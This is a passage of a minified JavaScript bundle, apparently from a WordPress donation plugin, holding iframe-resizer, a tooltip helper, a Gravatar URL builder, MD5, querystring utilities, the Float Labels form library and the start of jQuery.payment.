n=!0,r="",i=0,o="",a=null,u="",c=!1,s={resize:1,click:1},l=!0,d=1,f="bodyOffset",p=!0,m="",v={},g=32,h=null,y=!1,b=!1,w="[iFrameSizer]",_=w.length,x="",C={max:1,min:1,bodyScroll:1,documentElementScroll:1},k="child",I=window.parent,E="*",j=0,S=!1,O=null,T=16,M=1,A="scroll",L=window,N=function(){re("onMessage function not defined")},P=function(){},G=function(){},z={height:function(){return re("Custom height calculation function not defined"),document.documentElement.offsetHeight},width:function(){return re("Custom width calculation function not defined"),document.body.scrollWidth}},F={},B=!1;try{var R=Object.create({},{passive:{get:function(){B=!0}}});window.addEventListener("test",Z,R),window.removeEventListener("test",Z,R)}catch(e){}var q,D,Q,U,V,H,W,$=Date.now||function(){return(new Date).getTime()},K={bodyOffset:function(){return document.body.offsetHeight+me("marginTop")+me("marginBottom")},offset:function(){return K.bodyOffset()},bodyScroll:function(){return document.body.scrollHeight},custom:function(){return z.height()},documentElementOffset:function(){return document.documentElement.offsetHeight},documentElementScroll:function(){return document.documentElement.scrollHeight},max:function(){return Math.max.apply(null,ge(K))},min:function(){return Math.min.apply(null,ge(K))},grow:function(){return K.max()},lowestElement:function(){return Math.max(K.bodyOffset()||K.documentElementOffset(),ve("bottom",ye()))},taggedElement:function(){return he("bottom","data-iframe-height")}},Y={bodyScroll:function(){return document.body.scrollWidth},bodyOffset:function(){return document.body.offsetWidth},custom:function(){return z.width()},documentElementScroll:function(){return document.documentElement.scrollWidth},documentElementOffset:function(){return document.documentElement.offsetWidth},scroll:function(){return Math.max(Y.bodyScroll(),Y.documentElementScroll())},max:function(){return Math.max.apply(null,ge(Y))},min:function(){return Math.min.apply(null,ge(Y))},rightMostElement:function(){return ve("right",ye())},taggedElement:function(){return he("right","data-iframe-width")}},J=(q=be,V=null,H=0,W=function(){H=$(),V=null,U=q.apply(D,Q),V||(D=Q=null)},function(){var e=$();H||(H=e);var t=T-(e-H);return D=this,Q=arguments,t<=0||t>T?(V&&(clearTimeout(V),V=null),H=e,U=q.apply(D,Q),V||(D=Q=null)):V||(V=setTimeout(W,t)),U});X(window,"message",(function(t){var n={init:function(){m=t.data,I=t.source,ie(),l=!1,setTimeout((function(){p=!1}),128)},reset:function(){p?ne("Page reset ignored by init"):(ne("Page size reset by host page"),xe("resetPage"))},resize:function(){we("resizeParent","Parent window requested size check")},moveToAnchor:function(){v.findTarget(i())},inPageLink:function(){this.moveToAnchor()},pageInfo:function(){var e=i();ne("PageInfoFromParent called from parent: "+e),G(JSON.parse(e)),ne(" --")},message:function(){var e=i();ne("onMessage called from parent: "+e),N(JSON.parse(e)),ne(" --")}};function r(){return t.data.split("]")[1].split(":")[0]}function i(){return t.data.substr(t.data.indexOf(":")+1)}function o(){return t.data.split(":")[2]in{true:1,false:1}}function a(){var i=r();i in n?n[i]():!e.exports&&"iFrameResize"in window||"jQuery"in window&&"iFrameResize"in window.jQuery.prototype||o()||re("Unexpected message ("+t.data+")")}w===(""+t.data).substr(0,_)&&(!1===l?a():o()?n.init():ne('Ignored message of type "'+r()+'". Received before initialization.'))})),X(window,"readystatechange",Ie),Ie()}function Z(){}function X(e,t,n,r){e.addEventListener(t,n,!!B&&(r||{}))}function ee(e){return e.charAt(0).toUpperCase()+e.slice(1)}function te(e){return w+"["+x+"] "+e}function ne(e){y&&"object"==typeof window.console&&console.log(te(e))}function re(e){"object"==typeof window.console&&console.warn(te(e))}function ie(){var e;!function(){function e(e){return"true"===e}var t=m.substr(_).split(":");x=t[0],i=void 0!==t[1]?Number(t[1]):i,c=void 0!==t[2]?e(t[2]):c,y=void 0!==t[3]?e(t[3]):y,g=void 0!==t[4]?Number(t[4]):g,n=void 0!==t[6]?e(t[6]):n,o=t[7],f=void 0!==t[8]?t[8]:f,r=t[9],u=t[10],j=void 0!==t[11]?Number(t[11]):j,v.enable=void 0!==t[12]&&e(t[12]),k=void 0!==t[13]?t[13]:k,A=void 0!==t[14]?t[14]:A,b=void 0!==t[15]?Boolean(t[15]):b}(),ne("Initialising iFrame ("+window.location.href+")"),function(){function e(e,t){return"function"==typeof e&&(ne("Setup custom "+t+"CalcMethod"),z[t]=e,e="custom"),e}"iFrameResizer"in window&&Object===window.iFrameResizer.constructor&&(t=window.iFrameResizer,ne("Reading data from page: "+JSON.stringify(t)),Object.keys(t).forEach(oe,t),N="onMessage"in t?t.onMessage:N,P="onReady"in t?t.onReady:P,E="targetOrigin"in t?t.targetOrigin:E,f="heightCalculationMethod"in t?t.heightCalculationMethod:f,A="widthCalculationMethod"in t?t.widthCalculationMethod:A,f=e(f,"height"),A=e(A,"width"));var t;ne("TargetOrigin for parent set to: "+E)}(),function(){void 0===o&&(o=i+"px");ae("margin",function(e,t){-1!==t.indexOf("-")&&(re("Negative CSS value ignored for "+e),t="");return t}("margin",o))}(),ae("background",r),ae("padding",u),(e=document.createElement("div")).style.clear="both",e.style.display="block",e.style.height="0",document.body.appendChild(e),le(),de(),document.documentElement.style.height="",document.body.style.height="",ne('HTML & body height set to "auto"'),ne("Enable public methods"),L.parentIFrame={autoResize:function(e){return!0===e&&!1===n?(n=!0,fe()):!1===e&&!0===n&&(n=!1,ce("remove"),null!==a&&a.disconnect(),clearInterval(h)),ke(0,0,"autoResize",JSON.stringify(n)),n},close:function(){ke(0,0,"close")},getId:function(){return x},getPageInfo:function(e){"function"==typeof e?(G=e,ke(0,0,"pageInfo")):(G=function(){},ke(0,0,"pageInfoStop"))},moveToAnchor:function(e){v.findTarget(e)},reset:function(){Ce("parentIFrame.reset")},scrollTo:function(e,t){ke(t,e,"scrollTo")},scrollToOffset:function(e,t){ke(t,e,"scrollToOffset")},sendMessage:function(e,t){ke(0,0,"message",JSON.stringify(e),t)},setHeightCalculationMethod:function(e){f=e,le()},setWidthCalculationMethod:function(e){A=e,de()},setTargetOrigin:function(e){ne("Set targetOrigin: "+e),E=e},size:function(e,t){we("size","parentIFrame.size("+(e||"")+(t?","+t:"")+")",e,t)}},function(){if(!0!==b)return;function e(e){ke(0,0,e.type,e.screenY+":"+e.screenX)}function t(t,n){ne("Add event listener: "+n),X(window.document,t,e)}t("mouseenter","Mouse Enter"),t("mouseleave","Mouse Leave")}(),fe(),v=function(){function e(e){var t=e.getBoundingClientRect(),n={x:void 0!==window.pageXOffset?window.pageXOffset:document.documentElement.scrollLeft,y:void 0!==window.pageYOffset?window.pageYOffset:document.documentElement.scrollTop};return{x:parseInt(t.left,10)+parseInt(n.x,10),y:parseInt(t.top,10)+parseInt(n.y,10)}}function t(t){var n=t.split("#")[1]||t,r=decodeURIComponent(n),i=document.getElementById(r)||document.getElementsByName(r)[0];void 0!==i?function(t){var r=e(t);ne("Moving to in page link (#"+n+") at x: "+r.x+" y: "+r.y),ke(r.y,r.x,"scrollToOffset")}(i):(ne("In page link (#"+n+") not found in iFrame, so sending to parent"),ke(0,0,"inPageLink","#"+n))}function n(){var e=window.location.hash,n=window.location.href;""!==e&&"#"!==e&&t(n)}v.enable?Array.prototype.forEach&&document.querySelectorAll?(ne("Setting up location.hash handlers"),Array.prototype.forEach.call(document.querySelectorAll('a[href^="#"]'),(function(e){"#"!==e.getAttribute("href")&&X(e,"click",(function(e){e.preventDefault(),t(this.getAttribute("href"))}))})),X(window,"hashchange",n),setTimeout(n,128)):re("In page linking not fully supported in this browser! (See README.md for IE8 workaround)"):ne("In page linking not enabled");return{findTarget:t}}(),we("init","Init message from host page"),P()}function oe(e){var t=e.split("Callback");if(2===t.length){var n="on"+t[0].charAt(0).toUpperCase()+t[0].slice(1);this[n]=this[e],delete this[e],re("Deprecated: '"+e+"' has been renamed '"+n+"'. The old method will be removed in the next major version.")}}function ae(e,t){void 0!==t&&""!==t&&"null"!==t&&(document.body.style[e]=t,ne("Body "+e+' set to "'+t+'"'))}function ue(e){var t={add:function(t){function n(){we(e.eventName,e.eventType)}F[t]=n,X(window,t,n,{passive:!0})},remove:function(e){var t,n,r,i=F[e];delete F[e],t=window,n=e,r=i,t.removeEventListener(n,r,!1)}};e.eventNames&&Array.prototype.map?(e.eventName=e.eventNames[0],e.eventNames.map(t[e.method])):t[e.method](e.eventName),ne(ee(e.method)+" event listener: "+e.eventType)}function ce(e){ue({method:e,eventType:"Animation Start",eventNames:["animationstart","webkitAnimationStart"]}),ue({method:e,eventType:"Animation Iteration",eventNames:["animationiteration","webkitAnimationIteration"]}),ue({method:e,eventType:"Animation End",eventNames:["animationend","webkitAnimationEnd"]}),ue({method:e,eventType:"Input",eventName:"input"}),ue({method:e,eventType:"Mouse Up",eventName:"mouseup"}),ue({method:e,eventType:"Mouse Down",eventName:"mousedown"}),ue({method:e,eventType:"Orientation Change",eventName:"orientationchange"}),ue({method:e,eventType:"Print",eventName:["afterprint","beforeprint"]}),ue({method:e,eventType:"Ready State Change",eventName:"readystatechange"}),ue({method:e,eventType:"Touch Start",eventName:"touchstart"}),ue({method:e,eventType:"Touch End",eventName:"touchend"}),ue({method:e,eventType:"Touch Cancel",eventName:"touchcancel"}),ue({method:e,eventType:"Transition Start",eventNames:["transitionstart","webkitTransitionStart","MSTransitionStart","oTransitionStart","otransitionstart"]}),ue({method:e,eventType:"Transition Iteration",eventNames:["transitioniteration","webkitTransitionIteration","MSTransitionIteration","oTransitionIteration","otransitioniteration"]}),ue({method:e,eventType:"Transition End",eventNames:["transitionend","webkitTransitionEnd","MSTransitionEnd","oTransitionEnd","otransitionend"]}),"child"===k&&ue({method:e,eventType:"IFrame Resized",eventName:"resize"})}function se(e,t,n,r){return t!==e&&(e in n||(re(e+" is not a valid option for "+r+"CalculationMethod."),e=t),ne(r+' calculation method set to "'+e+'"')),e}function le(){f=se(f,"bodyOffset",K,"height")}function de(){A=se(A,"scroll",Y,"width")}function fe(){var e;!0===n?(ce("add"),e=0>g,window.MutationObserver||window.WebKitMutationObserver?e?pe():a=function(){function e(e){function t(e){!1===e.complete&&(ne("Attach listeners to "+e.src),e.addEventListener("load",r,!1),e.addEventListener("error",i,!1),a.push(e))}"attributes"===e.type&&"src"===e.attributeName?t(e.target):"childList"===e.type&&Array.prototype.forEach.call(e.target.querySelectorAll("img"),t)}function t(e){ne("Remove listeners from "+e.src),e.removeEventListener("load",r,!1),e.removeEventListener("error",i,!1),function(e){a.splice(a.indexOf(e),1)}(e)}function n(e,n,r){t(e.target),we(n,r+": "+e.target.src)}function r(e){n(e,"imageLoad","Image loaded")}function i(e){n(e,"imageLoadFailed","Image load failed")}function o(t){we("mutationObserver","mutationObserver: "+t[0].target+" "+t[0].type),t.forEach(e)}var a=[],u=window.MutationObserver||window.WebKitMutationObserver,c=function(){var e=document.querySelector("body");return c=new u(o),ne("Create body MutationObserver"),c.observe(e,{attributes:!0,attributeOldValue:!1,characterData:!0,characterDataOldValue:!1,childList:!0,subtree:!0}),c}();return{disconnect:function(){"disconnect"in c&&(ne("Disconnect body MutationObserver"),c.disconnect(),a.forEach(t))}}}():(ne("MutationObserver not supported in this browser!"),pe())):ne("Auto Resize disabled")}function pe(){0!==g&&(ne("setInterval: "+g+"ms"),h=setInterval((function(){we("interval","setInterval: "+g)}),Math.abs(g)))}function me(e,t){var n=0;return t=t||document.body,n=null!==(n=document.defaultView.getComputedStyle(t,null))?n[e]:0,parseInt(n,10)}function ve(e,t){for(var n=t.length,r=0,i=0,o=ee(e),a=$(),u=0;u<n;u++)(r=t[u].getBoundingClientRect()[e]+me("margin"+o,t[u]))>i&&(i=r);return a=$()-a,ne("Parsed "+n+" HTML elements"),ne("Element position calculated in "+a+"ms"),function(e){e>T/2&&ne("Event throttle increased to "+(T=2*e)+"ms")}(a),i}function ge(e){return[e.bodyOffset(),e.bodyScroll(),e.documentElementOffset(),e.documentElementScroll()]}function he(e,t){var n=document.querySelectorAll("["+t+"]");return 0===n.length&&(re("No tagged elements ("+t+") found on page"),document.querySelectorAll("body *")),ve(e,n)}function ye(){return document.querySelectorAll("body *")}function be(e,t,n,r){var i,o;!function(){function e(e,t){return!(Math.abs(e-t)<=j)}return i=void 0!==n?n:K[f](),o=void 0!==r?r:Y[A](),e(d,i)||c&&e(M,o)}()&&"init"!==e?!(e in{init:1,interval:1,size:1})&&(f in C||c&&A in C)?Ce(t):e in{interval:1}||ne("No change in size detected"):(_e(),ke(d=i,M=o,e))}function we(e,t,n,r){S&&e in s?ne("Trigger event cancelled: "+e):(e in{reset:1,resetPage:1,init:1}||ne("Trigger event: "+t),"init"===e?be(e,t,n,r):J(e,t,n,r))}function _e(){S||(S=!0,ne("Trigger event lock on")),clearTimeout(O),O=setTimeout((function(){S=!1,ne("Trigger event lock off"),ne("--")}),128)}function xe(e){d=K[f](),M=Y[A](),ke(d,M,e)}function Ce(e){var t=f;f="bodyOffset",ne("Reset trigger event: "+e),_e(),xe("reset"),f=t}function ke(e,t,n,r,i){var o;void 0===i?i=E:ne("Message targetOrigin: "+i),ne("Sending message to host page ("+(o=x+":"+e+":"+t+":"+n+(void 0!==r?":"+r:""))+")"),I.postMessage(w+o,i)}function Ie(){"loading"!==document.readyState&&window.parent.postMessage("[iFrameResizerChild]Ready","*")}}()},572:function(e,t){jQuery.fn.giveHintCss=function(e,t){return this.each((function(){var n=jQuery(this);t=jQuery.extend({label:""},t);var r=n.next("span.give-hint-tooltip-js");if(!r.length){var i=t.label.length?t.label:n.data("hint-aria-label");if(!i.length)return;n.after('<span class="give-hint-tooltip-js hint--top hint--medium" aria-label="'+i+'"></span>'),(r=n.next()).css({top:-n.outerHeight(),left:-n.outerWidth()/2})}"show"===e?r.addClass("hint--always"):"hide"===e&&r.removeClass("hint--always")}))},jQuery(document).ready((function(e){var t=e("[data-tooltip]");function n(t){if(!t.is('[class*="hint"]')){var n=t.attr("class"),r=[],i=t.data("tooltip").split(" ").length;n&&(n=n.split(" "),(r=e.grep(n,(function(e){return-1!==e.indexOf("give-icon")}))).length&&(r=r.join(" "),t.removeClass(r),t.append('<i class="'+r+'"></i>'))),t.addClass("hint--top"),15<i?t.addClass("hint--large"):7<i&&t.addClass("hint--medium"),t.attr("aria-label",t.data("tooltip"))}}t.length&&t.each((function(t,r){n(r=r instanceof jQuery?r:e(r))})),e("body").on("mouseenter mouseleave","[data-tooltip]",(function(){n(e(this))}))}))},573:function(e,t,n){e.exports=n(574)},574:function(e,t,n){var r=n(575),i=n(576),o=/^[0-9a-f]{32}$/;function a(e,t){if(e)return"boolean"==typeof e.protocol?e.protocol:"http"!==e.protocol&&("https"===e.protocol||void 0)}function u(e){return(e="string"==typeof e?e.trim().toLowerCase():"unspecified").match(o)?e:r(e)}function c(e){var t=i.stringify(function(e){var t={},n={protocol:1,format:1};for(var r in e)n[r]||(t[r]=e[r]);return t}(e));return t&&"?"+t||""}e.exports={url:function(e,t,n){var r="//www.gravatar.com/avatar/";t&&t.cdn?(r=t.cdn+"/avatar/",delete t.cdn):(t&&t.protocol&&(n=a(t)),void 0!==n&&(r=n?"https://s.gravatar.com/avatar/":"http://www.gravatar.com/avatar/"));var i=c(t);return r+u(e)+i},profile_url:function(e,t,n){var r=null!=t&&null!=t.format?String(t.format):"json";if(t&&t.cdn)i=t.cdn+"/",delete t.cdn;else{t&&t.protocol&&(n=a(t));var i=n?"https://secure.gravatar.com/":"http://www.gravatar.com/"}var o=c(t);return i+u(e)+"."+r+o}}},575:function(e,t,n){var r;!function(i){"use strict";function o(e,t){var n=(65535&e)+(65535&t);return(e>>16)+(t>>16)+(n>>16)<<16|65535&n}function a(e,t,n,r,i,a){return o((u=o(o(t,e),o(r,a)))<<(c=i)|u>>>32-c,n);var u,c}function u(e,t,n,r,i,o,u){return a(t&n|~t&r,e,t,i,o,u)}function c(e,t,n,r,i,o,u){return a(t&r|n&~r,e,t,i,o,u)}function s(e,t,n,r,i,o,u){return a(t^n^r,e,t,i,o,u)}function l(e,t,n,r,i,o,u){return a(n^(t|~r),e,t,i,o,u)}function d(e,t){var n,r,i,a,d;e[t>>5]|=128<<t%32,e[14+(t+64>>>9<<4)]=t;var f=1732584193,p=-271733879,m=-1732584194,v=271733878;for(n=0;n<e.length;n+=16)r=f,i=p,a=m,d=v,f=u(f,p,m,v,e[n],7,-680876936),v=u(v,f,p,m,e[n+1],12,-389564586),m=u(m,v,f,p,e[n+2],17,606105819),p=u(p,m,v,f,e[n+3],22,-1044525330),f=u(f,p,m,v,e[n+4],7,-176418897),v=u(v,f,p,m,e[n+5],12,1200080426),m=u(m,v,f,p,e[n+6],17,-1473231341),p=u(p,m,v,f,e[n+7],22,-45705983),f=u(f,p,m,v,e[n+8],7,1770035416),v=u(v,f,p,m,e[n+9],12,-1958414417),m=u(m,v,f,p,e[n+10],17,-42063),p=u(p,m,v,f,e[n+11],22,-1990404162),f=u(f,p,m,v,e[n+12],7,1804603682),v=u(v,f,p,m,e[n+13],12,-40341101),m=u(m,v,f,p,e[n+14],17,-1502002290),f=c(f,p=u(p,m,v,f,e[n+15],22,1236535329),m,v,e[n+1],5,-165796510),v=c(v,f,p,m,e[n+6],9,-1069501632),m=c(m,v,f,p,e[n+11],14,643717713),p=c(p,m,v,f,e[n],20,-373897302),f=c(f,p,m,v,e[n+5],5,-701558691),v=c(v,f,p,m,e[n+10],9,38016083),m=c(m,v,f,p,e[n+15],14,-660478335),p=c(p,m,v,f,e[n+4],20,-405537848),f=c(f,p,m,v,e[n+9],5,568446438),v=c(v,f,p,m,e[n+14],9,-1019803690),m=c(m,v,f,p,e[n+3],14,-187363961),p=c(p,m,v,f,e[n+8],20,1163531501),f=c(f,p,m,v,e[n+13],5,-1444681467),v=c(v,f,p,m,e[n+2],9,-51403784),m=c(m,v,f,p,e[n+7],14,1735328473),f=s(f,p=c(p,m,v,f,e[n+12],20,-1926607734),m,v,e[n+5],4,-378558),v=s(v,f,p,m,e[n+8],11,-2022574463),m=s(m,v,f,p,e[n+11],16,1839030562),p=s(p,m,v,f,e[n+14],23,-35309556),f=s(f,p,m,v,e[n+1],4,-1530992060),v=s(v,f,p,m,e[n+4],11,1272893353),m=s(m,v,f,p,e[n+7],16,-155497632),p=s(p,m,v,f,e[n+10],23,-1094730640),f=s(f,p,m,v,e[n+13],4,681279174),v=s(v,f,p,m,e[n],11,-358537222),m=s(m,v,f,p,e[n+3],16,-722521979),p=s(p,m,v,f,e[n+6],23,76029189),f=s(f,p,m,v,e[n+9],4,-640364487),v=s(v,f,p,m,e[n+12],11,-421815835),m=s(m,v,f,p,e[n+15],16,530742520),f=l(f,p=s(p,m,v,f,e[n+2],23,-995338651),m,v,e[n],6,-198630844),v=l(v,f,p,m,e[n+7],10,1126891415),m=l(m,v,f,p,e[n+14],15,-1416354905),p=l(p,m,v,f,e[n+5],21,-57434055),f=l(f,p,m,v,e[n+12],6,1700485571),v=l(v,f,p,m,e[n+3],10,-1894986606),m=l(m,v,f,p,e[n+10],15,-1051523),p=l(p,m,v,f,e[n+1],21,-2054922799),f=l(f,p,m,v,e[n+8],6,1873313359),v=l(v,f,p,m,e[n+15],10,-30611744),m=l(m,v,f,p,e[n+6],15,-1560198380),p=l(p,m,v,f,e[n+13],21,1309151649),f=l(f,p,m,v,e[n+4],6,-145523070),v=l(v,f,p,m,e[n+11],10,-1120210379),m=l(m,v,f,p,e[n+2],15,718787259),p=l(p,m,v,f,e[n+9],21,-343485551),f=o(f,r),p=o(p,i),m=o(m,a),v=o(v,d);return[f,p,m,v]}function f(e){var t,n="",r=32*e.length;for(t=0;t<r;t+=8)n+=String.fromCharCode(e[t>>5]>>>t%32&255);return n}function p(e){var t,n=[];for(n[(e.length>>2)-1]=void 0,t=0;t<n.length;t+=1)n[t]=0;var r=8*e.length;for(t=0;t<r;t+=8)n[t>>5]|=(255&e.charCodeAt(t/8))<<t%32;return n}function m(e){var t,n,r="";for(n=0;n<e.length;n+=1)t=e.charCodeAt(n),r+="0123456789abcdef".charAt(t>>>4&15)+"0123456789abcdef".charAt(15&t);return r}function v(e){return unescape(encodeURIComponent(e))}function g(e){return function(e){return f(d(p(e),8*e.length))}(v(e))}function h(e,t){return function(e,t){var n,r,i=p(e),o=[],a=[];for(o[15]=a[15]=void 0,i.length>16&&(i=d(i,8*e.length)),n=0;n<16;n+=1)o[n]=909522486^i[n],a[n]=1549556828^i[n];return r=d(o.concat(p(t)),512+8*t.length),f(d(a.concat(r),640))}(v(e),v(t))}function y(e,t,n){return t?n?h(t,e):m(h(t,e)):n?g(e):m(g(e))}void 0===(r=function(){return y}.call(t,n,t,e))||(e.exports=r)}()},576:function(e,t,n){"use strict";t.decode=t.parse=n(577),t.encode=t.stringify=n(578)},577:function(e,t,n){"use strict";function r(e,t){return Object.prototype.hasOwnProperty.call(e,t)}e.exports=function(e,t,n,o){t=t||"&",n=n||"=";var a={};if("string"!=typeof e||0===e.length)return a;var u=/\+/g;e=e.split(t);var c=1e3;o&&"number"==typeof o.maxKeys&&(c=o.maxKeys);var s=e.length;c>0&&s>c&&(s=c);for(var l=0;l<s;++l){var d,f,p,m,v=e[l].replace(u,"%20"),g=v.indexOf(n);g>=0?(d=v.substr(0,g),f=v.substr(g+1)):(d=v,f=""),p=decodeURIComponent(d),m=decodeURIComponent(f),r(a,p)?i(a[p])?a[p].push(m):a[p]=[a[p],m]:a[p]=m}return a};var i=Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)}},578:function(e,t,n){"use strict";var r=function(e){switch(typeof e){case"string":return e;case"boolean":return e?"true":"false";case"number":return isFinite(e)?e:"";default:return""}};e.exports=function(e,t,n,u){return t=t||"&",n=n||"=",null===e&&(e=void 0),"object"==typeof e?o(a(e),(function(a){var u=encodeURIComponent(r(a))+n;return i(e[a])?o(e[a],(function(e){return u+encodeURIComponent(r(e))})).join(t):u+encodeURIComponent(r(e[a]))})).join(t):u?encodeURIComponent(r(u))+n+encodeURIComponent(r(e)):""};var i=Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)};function o(e,t){if(e.map)return e.map(t);for(var n=[],r=0;r<e.length;r++)n.push(t(e[r],r));return n}var a=Object.keys||function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t}},633:function(e,t,n){var r;
/*!
 * Float Labels
 * @version: 3.3.9
 * @author: Paul Ryley (http://geminilabs.io)
 * @url: https://pryley.github.io/float-labels.js
 * @license: MIT
 */!function(n,i,o){"use strict";var a=function(e,t){this.el_=this.isString_(e)?i.querySelectorAll(e):[e],this.config_=[],this.options_=t,this.selectors_=[],this.init_(),this.destroy=function(){this.loop_((function(e){e.removeEventListener("reset",this.events.reset),this.removeClasses_(e)}),(function(e){this.reset_(e)}))},this.rebuild=function(){this.loop_(null,(function(e){this.floatLabel_(e,!0)}))}};a.prototype={defaults_:{customEvent:null,customLabel:null,customPlaceholder:null,exclude:".no-label",inputRegex:/email|number|password|search|tel|text|url/,prefix:"fl-",prioritize:"label",requiredClass:"required",style:0,transform:"input,select,textarea"},init_:function(){var e=this;e.initEvents_(),e.loop_((function(t,n){var r=e.config_[n].style;t.addEventListener("reset",e.events.reset),t.classList.add(e.prefixed_("form")),r&&t.classList.add(e.prefixed_("style-"+r))}),(function(t){e.floatLabel_(t)}))},initEvents_:function(){this.events={blur:this.onBlur_.bind(this),change:this.onInput_.bind(this),focus:this.onFocus_.bind(this),input:this.onInput_.bind(this),reset:this.onReset_.bind(this)}},addRemove_:function(e){return e?"add":"remove"},build_:function(e){var t=this.getLabel_(e);t&&(e.classList.add(this.prefixed_(e.tagName.toLowerCase())),this.setLabel_(t,e),this.setPlaceholder_(t,e),this.wrapLabel_(t,e),this.handleEvents_(e,"add"),"function"==typeof this.config_[this.current_].customEvent&&this.config_[this.current_].customEvent.call(this,e))},createEl_:function(e,t){var n="string"==typeof e?i.createElement(e):e;for(var r in t=t||{})t.hasOwnProperty(r)&&n.setAttribute(r,t[r]);return n},extend_:function(){var e=[].slice.call(arguments),t=e[0],n=e.slice(1);return Object.keys(n).forEach((function(e){for(var r in n[e])n[e].hasOwnProperty(r)&&(t[r]=n[e][r])})),t},floatLabel_:function(e,t){if(this.isValidField_(e)){if(this.hasParent_(e)){if(!0!==t)return;this.reset_(e)}this.build_(e)}},getLabel_:function(e){var t='label[for="'+e.getAttribute("id")+'"]',n=this.el_[this.current_].querySelectorAll(t);return n.length>1&&(n=e.parentNode.querySelectorAll(t)),1===n.length&&n[0]},getLabelText_:function(e,t){var n=e.textContent.replace("*","").trim(),r=t.getAttribute("placeholder");return(!n||n&&r&&"placeholder"===this.config_[this.current_].prioritize)&&(n=r),n},handleEvents_:function(e,t){var n=this.events;["blur","input","focus"].forEach((function(r){"input"!==r||"file"!==e.type&&"SELECT"!==e.nodeName||(r="change"),e[t+"EventListener"](r,n[r])}))},hasParent_:function(e){return e.parentNode.classList.contains(this.prefixed_("wrap"))},isString_:function(e){return"[object String]"===Object.prototype.toString.call(e)},isValidField_:function(e){var t="INPUT"===e.tagName&&!this.config_[this.current_].inputRegex.test(e.getAttribute("type")),n="SELECT"===e.tagName&&null!==e.getAttribute("multiple");return e.getAttribute("id")&&!t&&!n},loop_:function(e,t){for(var n=0;n<this.el_.length;++n){if(void 0===this.selectors_[n]){var r=this.extend_({},this.defaults_,this.options_,this.el_[n].getAttribute("data-options")),i=":not("+r.exclude.split(/[\s,]+/).join("):not(")+")";this.selectors_[n]=r.transform.replace(/,/g,i+",")+i,this.config_[n]=r}var o=this.el_[n].querySelectorAll(this.selectors_[n]);this.current_=n,"function"==typeof e&&e.call(this,this.el_[n],n);for(var a=0;a<o.length;++a)"function"==typeof t&&t.call(this,o[a],n)}},onBlur_:function(e){e.target.parentNode.classList.remove(this.prefixed_("has-focus"))},onInput_:function(e){e.target.parentNode.classList[this.addRemove_(e.target.value.length)](this.prefixed_("is-active"))},onFocus_:function(e){e.target.parentNode.classList.add(this.prefixed_("has-focus"))},onReset_:function(){setTimeout(this.resetFields_.bind(this))},prefixed_:function(e){return this.config_[this.current_].prefix+e},removeClasses_:function(e){var t=this.config_[this.current_].prefix,n=e.className.split(" ").filter((function(e){return 0!==e.lastIndexOf(t,0)}));e.className=n.join(" ").trim()},reset_:function(e){var t=e.parentNode;if(this.hasParent_(e)){for(var n=i.createDocumentFragment();t.firstElementChild;){var r=t.firstElementChild;this.removeClasses_(r),n.appendChild(r)}t.parentNode.replaceChild(n,t),this.resetPlaceholder_(e),this.handleEvents_(e,"remove")}},resetFields_:function(){for(var e=this.el_[this.current_].querySelectorAll(this.selectors_[this.current_]),t=0;t<e.length;++t)e[t].parentNode.classList[this.addRemove_("SELECT"===e[t].tagName&&""!==e[t].value)](this.prefixed_("is-active"))},resetPlaceholder_:function(e){var t=e.getAttribute("data-placeholder");null!==t&&(e.removeAttribute("data-placeholder"),e.setAttribute("placeholder",t))},setLabel_:function(e,t){e.classList.add(this.prefixed_("label")),e.textContent=this.getLabelText_(e,t),"function"==typeof this.config_[this.current_].customLabel&&(e.textContent=this.config_[this.current_].customLabel.call(this,e,t))},setPlaceholder_:function(e,t){var n=t.getAttribute("placeholder");"label"!==this.config_[this.current_].prioritize&&n||(n&&t.setAttribute("data-placeholder",n),n=this.getLabelText_(e,t)),"function"==typeof this.config_[this.current_].customPlaceholder&&(n=this.config_[this.current_].customPlaceholder.call(this,n,t,e)),"SELECT"===t.tagName?this.setSelectPlaceholder_(t,n):t.setAttribute("placeholder",n)},setSelectPlaceholder_:function(e,t){var n=e.firstElementChild;n.hasAttribute("value")&&n.value?(e.insertBefore(new Option(t,""),n),!1===e.options[e.selectedIndex].defaultSelected&&(e.selectedIndex=0)):n.setAttribute("value",""),""===n.textContent&&(n.textContent=t)},wrapLabel_:function(e,t){var n=this.createEl_("div",{class:this.prefixed_("wrap")+" "+this.prefixed_("wrap-"+t.tagName.toLowerCase())});void 0!==t.value&&t.value.length&&n.classList.add(this.prefixed_("is-active")),(null!==t.getAttribute("required")||t.classList.contains(this.config_[this.current_].requiredClass))&&n.classList.add(this.prefixed_("is-required")),t.parentNode.insertBefore(n,t),n.appendChild(e),n.appendChild(t)}},void 0===(r=function(){return a}.apply(t,[]))||(e.exports=r)}(window,document)},65:function(e,t,n){var r=n(66);e.exports=function(e,t){if(e){if("string"==typeof e)return r(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(e,t):void 0}},e.exports.default=e.exports,e.exports.__esModule=!0},66:function(e,t){e.exports=function(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r},e.exports.default=e.exports,e.exports.__esModule=!0},683:function(e,t,n){n(684),e.exports=n(1010)},684:function(e,t,n){},685:function(e,t){(function(){var e,t,n,r,i,o,a,u,c,s,l,d,f,p,m,v,g,h,y,b,w,_,x,C,k=[].slice,I=[].indexOf||function(e){for(var t=0,n=this.length;t<n;t++)if(t in this&&this[t]===e)return t;return-1};(e=window.jQuery||window.Zepto||window.$).payment={},e.payment.fn={},e.fn.payment=function(){var t,n;return 